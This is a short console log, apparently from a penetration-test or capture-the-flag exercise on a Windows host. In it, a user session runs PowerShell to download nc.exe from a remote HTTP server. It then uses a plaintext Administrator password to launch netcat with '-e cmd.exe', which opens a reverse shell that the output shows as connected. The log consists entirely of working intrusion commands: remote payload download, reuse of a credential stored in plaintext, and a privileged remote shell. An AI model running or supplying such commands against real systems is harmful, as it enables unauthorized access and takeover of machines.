 c:\Users\Alfred>powershell.exe -c "(new-object system.net.webclient).downloadfile('http:// /nc.exe','c:\users\alfred\nc.exe')"
powershell.exe -c "(new-object system.net.webclient).downloadfile('http:// /nc.exe','c:\users\alfred\nc.exe')"
c:\Users\Alfred>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9034-6528
 Directory of c:\Users\Alfred
08/23/2020  07:37 PM    <DIR>          .
08/23/2020  07:37 PM    <DIR>          ..
12/10/2017  01:05 PM    <DIR>          Contacts
12/10/2017  07:50 PM    <DIR>          Desktop
12/10/2017  01:05 PM    <DIR>          Documents
12/10/2017  01:25 PM    <DIR>          Downloads
12/10/2017  01:05 PM    <DIR>          Favorites
12/10/2017  01:05 PM    <DIR>          Links
12/10/2017  01:05 PM    <DIR>          Music
08/23/2020  07:37 PM            59,392 nc.exe
12/10/2017  01:05 PM    <DIR>          Pictures
12/10/2017  01:05 PM    <DIR>          Saved Games
12/10/2017  01:05 PM    <DIR>          Searches
12/10/2017  01:05 PM    <DIR>          Videos
               1 File(s)         59,392 bytes
              13 Dir(s)  17,933,545,472 bytes free
c:\Users\Alfred>powershell.exe -noprofile -command "$username = 'Administrator'; $Password = 'Welcome1!' | ConvertTo-SecureString -Force -AsPlainText; $credential = New-Object
 System.Management.Automation.PsCredential($username, $Password); Start-Process nc -ArgumentList '-nv', ' ', '8080', '-e', 'cmd.exe' -Credential $credential;"
powershell.exe -noprofile -command "$username = 'Administrator'; $Password = 'Welcome1!' | ConvertTo-SecureString -Force -AsPlainText; $credential = New-Object System.Manageme
nt.Automation.PsCredential($username, $Password); Start-Process nc -ArgumentList '-nv', ' , '8080', '-e', 'cmd.exe' -Credential $credential;"
(UNKNOWN) [ ] 8080 (?) open